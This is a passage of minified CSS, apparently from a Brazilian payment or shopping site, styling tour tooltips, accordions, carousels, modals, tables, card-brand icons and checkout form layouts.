15px;color:#fff;white-space:nowrap;cursor:pointer;outline:0;background-color:#003CFF;background-color:#003af5;zoom:1}.introjs-button:hover,.introjs-button:focus,.introjs-button:active{outline:0 !important;text-decoration:none !important;background-color:#0030cc !important;color:#fff !important}.introjs-nextbutton{margin-left:auto}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9e9e9e;border-color:#bdbdbd;-webkit-box-shadow:none;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center;padding-top:10px;padding-bottom:10px}.introjs-bullets ul{clear:both;margin:0 auto 0;padding:0;display:inline-block}.introjs-bullets li{list-style:none;float:left;margin:0 2px}.introjs-bullets a{-webkit-transition:width 0.1s ease-in;-o-transition:width 0.1s ease-in;transition:width 0.1s ease-in;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets a:focus,.introjs-bullets a:hover{width:15px;background:#999;text-decoration:none;outline:0}.introjs-bullets a.active{width:15px;background:#999}.introjs-progress{overflow:hidden;height:10px;margin:10px;border-radius:4px;background-color:#e0e0e0}.introjs-progressbar{float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,0.57)}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint-pulse{width:10px;height:10px;border:5px solid rgba(60,60,60,0.27);border-radius:30px;background-color:rgba(136,136,136,0.24);z-index:10;position:absolute;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;animation:none}.introjs-hint-dot{border:10px solid rgba(146,146,146,0.36);background:0 0;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}.new_styles .cpn-accordion{position:relative;overflow:hidden}.new_styles .cpn-accordion .cpn-item{position:relative;display:block;margin:0;cursor:pointer}.new_styles .cpn-accordion .cpn-item:after{position:absolute;top:50%;transform:translate(0, -50%);right:15px;content:"▾"}.new_styles .cpn-accordion .cpn-item.active:after,.new_styles .cpn-accordion .cpn-item[aria-expanded="true"]:after{content:"▴"}.new_styles .cpn-accordion .cpn-content{position:relative;display:none}.new_styles .cpn-accordion .cpn-content.active,.new_styles .cpn-accordion .cpn-content[aria-expanded="true"]{display:block}.new_styles .cpn-accordion .cpn-item.active+.cpn-content{display:block}.new_styles .cpn-accordion.stl-info .cpn-item{padding:20px 30px;font:16px/20px "Ninetea", sans-serif;color:#000051}.new_styles .cpn-accordion.stl-info .cpn-item:not(:first-of-type){border-top:1px solid #d6dddd}.new_styles .cpn-accordion.stl-info .cpn-item:before{position:absolute;top:50%;transform:translate(0, -50%);display:inline-block;left:15px;content:"•";color:#003CFF;font-size:1.5em}.new_styles .cpn-accordion.stl-info .cpn-item.active,.new_styles .cpn-accordion.stl-info .cpn-item[aria-expanded="true"]{color:#003CFF;font-weight:bold;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .cpn-accordion.stl-info .cpn-content{padding:0 10px;font:13px/1.5em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-accordion.stl-info .cpn-content.active,.new_styles .cpn-accordion.stl-info .cpn-content[aria-expanded="true"]{padding:20px;border:1px solid #d6dddd;border-width:0 1px;background-color:#fafbfb}.new_styles .cpn-accordion.stl-info .cpn-content:last-of-type{border-bottom:1px solid #d6dddd}.new_styles .app-links-helper{display:block}.new_styles .app-links-helper .link-googleplay,.new_styles .app-links-helper .link-appstore{display:inline-block;margin-bottom:10px}.new_styles .app-links-helper .link-googleplay img,.new_styles .app-links-helper .link-appstore img{display:block;max-width:100%}.new_styles .app-links-helper .link-googleplay{margin-right:10px}.new_styles .app-links-helper.vertical .link-googleplay,.new_styles .app-links-helper.vertical .link-appstore{margin-right:0}.new_styles .cpn-carousel{position:relative}.new_styles .cpn-carousel .cpn-carousel-viewport{width:100%;margin-bottom:10px;overflow:hidden;position:relative}.new_styles .cpn-carousel .cpn-carousel-wrapper{position:relative;width:100%;transition:transform 0.33s;white-space:nowrap;font-size:0}.new_styles .cpn-carousel .cpn-carousel-wrapper>*{position:relative;display:inline-block;vertical-align:top;white-space:normal}.new_styles .cpn-carousel .cpn-carousel-nav{position:relative;text-align:center;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center}.new_styles .cpn-carousel .cpn-carousel-pages{vertical-align:middle;order:2}.new_styles .cpn-carousel .cpn-carousel-prev{order:1}.new_styles .cpn-carousel .cpn-carousel-next{order:3}.new_styles .cpn-carousel .cpn-carousel-prev,.new_styles .cpn-carousel .cpn-carousel-next{width:36px;height:36px;padding:0;line-height:36px;font-size:24px;border-radius:50% !important;flex:0 0 36px;background-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page{position:relative;display:inline-block;width:auto;height:60px;margin:0 5px;padding:0;border:2px solid #d6dddd;background-color:transparent;box-shadow:none;vertical-align:middle}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page img{max-height:100%}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa.fa-play,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa-play.cpn-info-button,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .messaging-links .fa-play.cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa-play.cpn-messaging-link.whatsapp,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .messaging-links .fa-play.cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa-play.cpn-messaging-link.telegram{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:24px;height:24px;line-height:24px;font-size:24px;color:#fff}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active{border-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa.fa-play,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa-play.cpn-info-button,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .messaging-links .fa-play.cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa-play.cpn-messaging-link.whatsapp,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .messaging-links .fa-play.cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa-play.cpn-messaging-link.telegram{color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover{border-color:#000051}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa.fa-play,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa-play.cpn-info-button,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .messaging-links .fa-play.cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa-play.cpn-messaging-link.whatsapp,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .messaging-links .fa-play.cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa-play.cpn-messaging-link.telegram{color:#000051}.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page{width:16px;height:16px;display:inline-block;margin:0 5px;padding:0;background-color:#bbc5c5;text-indent:200%;overflow:hidden;box-shadow:none;border-radius:50% !important;vertical-align:middle}.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page.active{background-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page:hover{background-color:#003CFF;box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}@media screen and (min-width: 601px){.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page{width:30px;height:30px;margin:0 10px;background-color:#d6dddd;box-shadow:inset -2px -2px 0 0 rgba(0,0,0,0.3)}}.new_styles .cpn-carousel .pbar{position:absolute;top:auto;left:0;bottom:0;right:0;width:100%;height:7px;display:block;background-color:rgba(0,0,0,0.5)}.new_styles .cpn-carousel .pbar i{position:absolute;top:auto;left:0;bottom:0;right:auto;width:0;height:7px;display:block;background-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-arrows .cpn-carousel-page{display:none}.new_styles .carousel__navigation{position:relative}.new_styles .carousel__navigation .cpn-carousel-nav>.cpn-carousel-prev,.new_styles .carousel__navigation .cpn-carousel-nav .cpn-carousel-next{width:35px;height:35px;padding:0;line-height:0;font-size:22px;box-shadow:none;position:absolute;top:36%;left:auto;bottom:auto;right:auto}.new_styles .carousel__navigation .cpn-carousel-nav>.cpn-carousel-prev{left:-5%}.new_styles .carousel__navigation .cpn-carousel-nav>.cpn-carousel-next{right:-5%}.new_styles .cpn-checkbox-switch{position:relative}.new_styles .cpn-checkbox-switch input[type="checkbox"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;z-index:2;cursor:pointer}.new_styles .cpn-checkbox-switch .mask{width:50px;height:18px;padding:2px;position:relative;font-size:0;background-color:rgba(0,0,0,0.015);border:1px solid #bbc5c5;border-radius:3px !important;box-shadow:inset 1px 1px 2px 0 rgba(0,0,0,0.15);z-index:1;box-sizing:content-box}.new_styles .cpn-checkbox-switch .mask:before{width:50%;height:100%;content:"";display:block;transform:translateX(0%);border-radius:3px;background-color:#d6dddd;border-right:1px solid #9faeae;border-bottom:1px solid #9faeae;box-shadow:1px 1px 1px 0 rgba(0,0,0,0.15);transition:transform 0.2s, background-color 0.2s;z-index:2}.new_styles .cpn-checkbox-switch input[type="checkbox"]:checked+.mask{border-color:#003CFF}.new_styles .cpn-checkbox-switch input[type="checkbox"]:checked+.mask:before{transform:translateX(100%);background-color:#003CFF;border-right:1px solid #1f40ad;border-bottom:1px solid #1f40ad}.new_styles .cpn-checkbox-switch.lbl-ligado .mask{height:20px;padding-bottom:19px}.new_styles .cpn-checkbox-switch.lbl-ligado .mask:after{position:absolute;top:auto;left:0;bottom:0;right:0;content:"Desligado";height:16px;vertical-align:middle;padding-top:3px;font-size:9px;font-family:"Ninetea", sans-serif;text-align:center;color:#fff;background-color:#adbaba;border-top:1px solid #e4e8e8;border-radius:0 0 2px 2px !important;transition:background-color 0.3s;box-shadow:inset 1px -1px 1px 0 rgba(0,0,0,0.15);z-index:2}.new_styles .cpn-checkbox-switch.lbl-ligado input[type="checkbox"]:checked+.mask:after{content:"Ligado";border-top:1px solid #4d77ff;background-color:#1242de}.new_styles .cpn-content-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.5)}.new_styles .cpn-expandable{position:relative;overflow:hidden;transition:max-height 0.3s}.new_styles .cpn-expandable .cpn-expand{position:absolute;top:auto;left:0;bottom:0;right:0;width:100%;height:40px;display:block;line-height:40px;vertical-align:middle;text-align:center;color:#003CFF;border-bottom:1px solid #d6dddd;border-radius:0 0 5px 5px !important;background-color:#fafbfb;cursor:pointer;transition:border-color 0.3s, color 0.3s, line-height 0.3s;z-index:2}.new_styles .cpn-expandable .cpn-expand:hover{line-height:30px;color:#000051;border-bottom-color:#000051}.new_styles .cpn-expandable .cpn-expand.col{display:none}.new_styles .cpn-expandable .cpn-expand.exp{display:block}.new_styles .cpn-expandable .cpn-expand.exp:before{position:absolute;top:auto;left:0;bottom:100%;right:0;width:100%;height:20px;background-color:rgba(255,255,255,0);background-image:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%, #fafbfb));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);background-image:linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);content:"";display:block}.new_styles .cpn-expandable.expanded{max-height:none !important}.new_styles .cpn-expandable.expanded .cpn-expand{position:relative}.new_styles .cpn-expandable.expanded .cpn-expand.col{display:block;margin-top:8px}.new_styles .cpn-expandable.expanded .cpn-expand.exp{display:none}.new_styles .cpn-info{width:24px;height:24px;line-height:24px;padding:0;vertical-align:middle;text-align:center;background-color:transparent;box-shadow:initial}.new_styles .cpn-info:after{width:24px;height:24px;line-height:24px;display:block;content:"?";vertical-align:middle;text-align:center;font-size:16px;font-family:"Arial", sans-serif;font-weight:normal;color:#fff;background-color:#000051;transition:background-color 0.2s;border-radius:24px}.new_styles .cpn-info:not([disabled]):hover{background-color:transparent}.new_styles .cpn-info:not([disabled]):hover:after{background-color:#003CFF}.new_styles .cpn-prerendered-modal{display:none}.new_styles .cpn-modal-container{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:100;display:none}.new_styles .cpn-modal-container .cpn-prerendered-modal{display:block}.new_styles .cpn-modal-overlay{position:fixed;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:11;background-color:rgba(0,0,0,0.5)}.new_styles .cpn-modal{position:absolute;top:100px;left:50%;bottom:auto;right:auto;display:block;width:640px;max-width:90%;background-color:#fff;transform:translateX(-50%);z-index:101}.new_styles .cpn-modal.fixed{position:fixed}.new_styles .cpn-modal-head{position:relative;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .cpn-modal-title{display:block;padding:20px 70px 20px 20px;color:#000051;font:20px/20px "Blauer-Nue", sans-serif}.new_styles .cpn-modal-body{padding:0 20px 20px}.new_styles .cpn-modal-close{position:absolute;top:0;left:auto;bottom:0;right:0;width:60px;height:auto;display:block;cursor:pointer}.new_styles .cpn-modal-close:before{position:absolute;top:50%;left:auto;bottom:auto;right:10px;width:40px;height:40px;display:inline-block;content:"x";font:bold normal 24px/38px "Blauer-Nue", sans-serif;text-align:center;vertical-align:middle;color:#6f6f6f;border:1px solid #bbc5c5;border-radius:3px !important;transition:background-color 0.3s;transform:translateY(-50%)}.new_styles .cpn-modal-close:hover:before{background-color:#003CFF;border-color:#003CFF;color:#fff}.new_styles .cpn-modal-loading{position:absolute;top:0;left:0;bottom:0;right:0;display:none;padding:30px 0;text-align:center}.new_styles .cpn-modal-loading i{display:inline-block;width:32px;height:32px;border:4px solid rgba(0,0,81,0.25);border-top-color:#000051;border-radius:50% !important;animation-name:rotateLoop;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear}.new_styles .cpn-modal-loading span{display:inline-block;font-size:18px}.new_styles .cpn-modal-container.stim .cpn-modal{position:fixed;top:20px;left:50%;bottom:auto;right:auto;max-width:600px;height:calc(100vh - 40px);display:grid;grid-template-rows:60px auto}.new_styles .cpn-modal-container.stim.width-70 .cpn-modal{max-width:initial;width:70%}.new_styles .cpn-modal-container.stim .cpn-modal-body{position:relative;height:auto;padding:0 10px 10px;overflow-y:scroll}.new_styles .cpn-modal-container.stim .cpn-sbox,.new_styles .cpn-modal-container.stim .cpn-sbox-box,.new_styles .cpn-modal-container.stim .cpn-sbox-bar,.new_styles .cpn-modal-container.stim .cpn-sbox-wrapper{height:100%}@media screen and (max-width: 640px){.new_styles .cpn-modal-container.stim .cpn-modal{left:20px;right:20px;max-width:initial;width:auto;transform:none}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .cpn-modal-container.stim .cpn-modal{left:20px;right:20px;max-width:initial;width:auto;transform:none}}.new_styles .cpn-modal-video .cpn-modal{top:10%;width:967px;position:fixed;background-color:#000000}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close{color:#ffffff;font-size:30px;transition:all 0.75s;position:absolute;top:-45px;left:auto;bottom:auto;right:0}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:hover,.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:focus{transform:scale(1.2)}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:before,.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:after{content:"";width:2px;height:33px;background-color:#ffffff;position:absolute;top:auto;left:15px;bottom:auto;right:auto}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:before{transform:rotate(45deg)}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:after{transform:rotate(-45deg)}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-content{position:relative;padding-top:57%}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-content iframe{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}*[data-tooltip]{position:relative}.cpn-tooltip{position:absolute;top:auto;left:50%;bottom:auto;right:auto;display:none;transform:translate(-50%, calc(-100% - 10px));min-width:80px;max-width:240px;padding:5px 10px !important;line-height:1.2em !important;font-size:12px;font-family:"Ninetea", sans-serif;font-weight:bold;color:#fff;background-color:#000051;border-radius:3px !important;z-index:1150}.cpn-tooltip.large{font-size:14px;font-weight:normal}.cpn-tooltip:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:7px solid #000051;border-right:7px solid transparent;border-left:7px solid transparent;margin-top:-1px;transform:translateX(-50%);display:block;content:""}.cpn-tooltip.stim{bottom:auto}.cpn-tooltip.aleft{transform:translate(0%, calc(-100% - 10px))}.cpn-tooltip.aleft:before{position:absolute;top:100%;left:10px;bottom:auto;right:auto;transform:translateX(50%)}.cpn-tooltip.aright{transform:translate(-100%, calc(-100% - 10px))}.cpn-tooltip.aright:before{position:absolute;top:100%;left:auto;bottom:auto;right:10px;transform:translateX(-50%)}.new_styles .cpn-video-container{position:relative}.new_styles .cpn-video-container *{width:100%;max-width:100%}.new_styles .cpn-zoom-wrapper{position:relative;display:inline-block;cursor:pointer}.new_styles .cpn-zoom-wrapper .icon{position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(255,255,255,0);transition:background-color 0.3s;z-index:2}.new_styles .cpn-zoom-wrapper .icon .fa,.new_styles .cpn-zoom-wrapper .icon .cpn-info-button,.new_styles .cpn-zoom-wrapper .icon .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-zoom-wrapper .icon .cpn-messaging-link.whatsapp,.new_styles .cpn-zoom-wrapper .icon .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-zoom-wrapper .icon .cpn-messaging-link.telegram{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:32px;vertical-align:middle;text-align:center;color:#fff;text-shadow:2px 2px 1px rgba(0,0,0,0.33);opacity:0.5;transition:color 0.3s, opacity 0.3s}.new_styles .cpn-zoom-wrapper:hover .icon{background-color:rgba(255,255,255,0.33)}.new_styles .cpn-zoom-wrapper:hover .icon .fa,.new_styles .cpn-zoom-wrapper:hover .icon .cpn-info-button,.new_styles .cpn-zoom-wrapper:hover .icon .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-zoom-wrapper:hover .icon .cpn-messaging-link.whatsapp,.new_styles .cpn-zoom-wrapper:hover .icon .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-zoom-wrapper:hover .icon .cpn-messaging-link.telegram{color:#003CFF;opacity:1}.new_styles .badge{min-width:190px;padding:2px 8px;color:#fafbfb}.new_styles .badge-warning{background:#003CFF;font-weight:500;box-shadow:1px 1px 1px #003CFF !important;border-bottom:1px solid #003CFF !important}.new_styles .badge-success{background:#30b967;box-shadow:1px 1px 1px #238249 !important;border-bottom:1px solid #238249 !important}.new_styles .badge-danger{background:#ff5e00;box-shadow:1px 1px 1px #a7431d !important;border-bottom:1px solid #a7431d !important}.new_styles .badge-primary{background:#385e7d;box-shadow:1px 1px 1px #222331 !important;border-bottom:1px solid #222331 !important}.new_styles .badge-dark{background:#71593b;box-shadow:1px 1px 1px #544229 !important;border-bottom:1px solid #544229 !important}.new_styles .badge-info{background:#20d2b1;box-shadow:1px 1px 1px #34ccaa !important;border-bottom:1px solid #34ccaa !important}.new_styles .badge-light{background:#e0af23;box-shadow:1px 1px 1px #ca9f24 !important;border-bottom:1px solid #ca9f24 !important}.new_styles .badge-secondary{background:#7b56a2;box-shadow:1px 1px 1px #46325a !important;border-bottom:1px solid #46325a !important}.new_styles .badges span{display:inline-block;padding:8px;margin-right:5px;letter-spacing:0.5px;text-transform:uppercase;font:10px/10px "Blauer-Nue", sans-serif;color:#fff;white-space:nowrap}.new_styles .progresbar{height:8px;overflow:hidden;margin-bottom:15px;-webkit-border-radius:25px !important;-moz-border-radius:25px !important;border-radius:25px !important;background:#d6dddd}.new_styles .progresbar .inner_progres{display:block;width:1%;height:8px;position:relative;background:#000051;-webkit-border-radius:25px !important;-moz-border-radius:25px !important;border-radius:25px !important;transition:all 1s}.new_styles .header-table{margin:5px 0;font-weight:bold}@media screen and (min-width: 768px){.new_styles table .center{text-align:center}.new_styles table .right{text-align:right}.new_styles table .nowrap{white-space:nowrap}}.new_styles .table__twocolors th{font-weight:bold;border-bottom:1px solid #dddddd}.new_styles .table__twocolors tbody td{vertical-align:middle}.new_styles .table__twocolors tbody tr:first-child td{border-top:0 !important}.new_styles .table__twocolors tbody:last-child{border-bottom:1px solid #dddddd}.new_styles .table-styled{width:100%;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e0e0e0;border-width:1px 0 0 1px}.new_styles .table-styled th,.new_styles .table-styled td{padding:10px;border:1px solid #e0e0e0;border-width:0 1px 1px 0}.new_styles .table-styled th{font-weight:bold;background-color:#eee}.new_styles .table-styled tr:nth-child(even){background:#eaeaea}@media screen and (max-width: 767px){.new_styles .table-styled tr,.new_styles .table-styled th,.new_styles .table-styled td,.new_styles .table-styled table{width:100%;display:block}.new_styles .table-styled thead tr{display:none}.new_styles .table-styled td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-styled td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;content:attr(data-column) ": ";position:absolute;top:6px;left:6px;bottom:auto;right:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .table-styled tr,.new_styles .table-styled th,.new_styles .table-styled td,.new_styles .table-styled table{width:100%;display:block}.new_styles .table-styled thead tr{display:none}.new_styles .table-styled td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-styled td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;content:attr(data-column) ": ";position:absolute;top:6px;left:6px;bottom:auto;right:auto}}.new_styles .table-fee{width:100%;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e0e0e0;border-width:1px 0 0 1px}.new_styles .table-fee th,.new_styles .table-fee td{padding:10px;border:1px solid #e0e0e0;border-width:0 1px 1px 0}.new_styles .table-fee th{font-weight:bold;background-color:#eee}.new_styles .table-fee tr:nth-child(even){background:#eaeaea}@media screen and (max-width: 767px){.new_styles .table-fee thead tr{display:none}.new_styles .table-fee td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-fee td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;position:absolute;top:6px;left:6px;bottom:auto;right:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .table-fee thead tr{display:none}.new_styles .table-fee td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-fee td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;position:absolute;top:6px;left:6px;bottom:auto;right:auto}}.new_styles .ccic-brand{background:#FFF url(/assets/layout/brands-cards-8897b3cef6f94211f7a44687c0e04be49dd75e36f0012db7463a0561c5cb7b9d.png) no-repeat;background-position:right 10px bottom -578px;-webkit-transition:background-position 0.2s ease-in;-moz-transition:background-position 0.2s ease-in;-o-transition:background-position 0.2s ease-in;transition:background-position 0.2s ease-in}.new_styles .ccic-brand input{background:none !important;box-shadow:none !important}.new_styles .ccic-brand.default__flag{background-position:right 10px bottom -578px;background-color:#fff1f1}.new_styles .ccic-brand.default__flag input{border-color:#ff2323}.new_styles .ccic-brand.visa,.new_styles .ccic-brand.radvisa{background-position:right 10px bottom -549px}.new_styles .ccic-brand.master,.new_styles .ccic-brand.radmaster{background-position:right 10px bottom -519px}.new_styles .ccic-brand.amex{background-position:right 10px bottom -489px}.new_styles .ccic-brand.elo{background-position:right 10px bottom -458px}.new_styles .ccic-brand.diners,.new_styles .ccic-brand.radiners{background-position:right 10px bottom -427px}.new_styles .ccic-brand.discover,.new_styles .ccic-brand.radiscover{background-position:right 10px bottom -392px}.new_styles .ccic-brand.jcb{background-position:right 10px bottom -366px}.new_styles .ccic-brand.aura,.new_styles .ccic-brand.radaura{background-position:right 10px bottom -334px}.new_styles .ccic-brand.hipercard,.new_styles .ccic-brand.radhipercard{background-position:right 10px bottom -298px}.new_styles .ccic-brand.cabal,.new_styles .ccic-brand.radcabal{background-position:right 10px bottom -270px}.new_styles .ccic-brand.coopercred,.new_styles .ccic-brand.radcoopercred{background-position:right 10px bottom -237px}.new_styles .ccic-brand.hiper,.new_styles .ccic-brand.radhiper{background-position:right 10px bottom -208px}.new_styles .ccic-brand.mais,.new_styles .ccic-brand.radmais{background-position:right 10px bottom -176px}.new_styles .ccic-brand.sicredi,.new_styles .ccic-brand.radsicredi{background-position:right 10px bottom -146px}.new_styles .ccic-brand.sorocred{background-position:right 10px bottom -114px}.new_styles .ccic-brand.unionpay{background-position:right 10px bottom -84px}.new_styles .ccic-brand.credz{background-position:right 10px bottom -52px}.new_styles .ccic-brand.credsystem{background-position:right 10px bottom -23px}.new_styles .ccic-brand.banescard{background-position:right 10px bottom 8px}.new_styles .form_labels .has-error input,.new_styles .form_labels .has-error select{border:1px solid rgba(228,79,79,0.82);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.new_styles .form_labels .field{position:relative;margin-bottom:15px}@media screen and (min-width: 768px){.new_styles .form_labels .field{display:flex;align-items:center;justify-content:center}.new_styles .form_labels .field label,.new_styles .form_labels .field div{float:left}.new_styles .form_labels .field label{width:30%}.new_styles .form_labels .field div{width:70%}}@media screen and (max-width: 767px){.new_styles .form_labels .field{width:100%;float:left}.new_styles .form_labels .field .btn-block{font-size:13px;padding:10px 10px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .form_labels .field{width:100%;float:left}.new_styles .form_labels .field .btn-block{font-size:13px;padding:10px 10px}}.new_styles .form_labels .field select{margin-bottom:0}.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{margin-bottom:0}@media screen and (min-width: 600px){.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{width:49.4% !important}}@media screen and (max-width: 599px){.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{width:49% !important}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{width:49% !important}}.new_styles .form_labels .field_three select{width:33%;float:left;margin-right:0.5%}.new_styles .form_labels .field_three select:last-child{margin-right:0px}.new_styles .form_labels .field_small input{width:49%}.new_styles .form_labels .field_button{margin:20px 0}.new_styles .form_two_cards #first-card,.new_styles .form_two_cards #second-card,.new_styles .form_two_cards #bank-slip{float:left;margin:0px}@media screen and (min-width: 768px){.new_styles .form_two_cards #first-card,.new_styles .form_two_cards #second-card,.new_styles .form_two_cards #bank-slip{width:50%;padding:20px 20px 0 0}}.new_styles .form_two_cards #first-card .field_two select,.new_styles .form_two_cards #first-card .field_two input,.new_styles .form_two_cards #second-card .field_two select,.new_styles .form_two_cards #second-card .field_two input,.new_styles .form_two_cards #bank-slip .field_two select,.new_styles .form_two_cards #bank-slip .field_two input{width:49.3% !important}@media screen and (min-width: 768px) and (max-width: 901px){.new_styles .form_two_cards #first-card .field_two select,.new_styles .form_two_cards #first-card .field_two input,.new_styles .form_two_cards #second-card .field_two select,.new_styles .form_two_cards #second-card .field_two input,.new_styles .form_two_cards #bank-slip .field_two select,.new_styles .form_two_cards #bank-slip .field_two input{width:49% !important}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 901px){.new_styles .form_two_cards #first-card .field_two select,.new_styles .form_two_cards #first-card .field_two input,.new_styles .form_two_cards #second-card .field_two select,.new_styles .form_two_cards #second-card .field_two input,.new_styles .form_two_cards #bank-slip .field_two select,.new_styles .form_two_cards #bank-slip .field_two input{width:49% !important}}.new_styles .form_two_cards #bank-slip{float:none}.new_styles .alert{padding:15px;margin:20px 0;border:1px solid transparent;border-radius:4px !important}@media screen and (max-width: 767px){.new_styles .alert{float:left;width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .alert{float:left;width:100%}}.new_styles .alert--center{text-align:center}.new_styles .alert.center{display:flex;font-weight:bold;align-items:center;justify-content:center}.new_styles .alert-gray{color:#000051;border:1px solid #d6dddd;background:#f9f9ff}.new_styles .alert-gray span{display:block}.new_styles 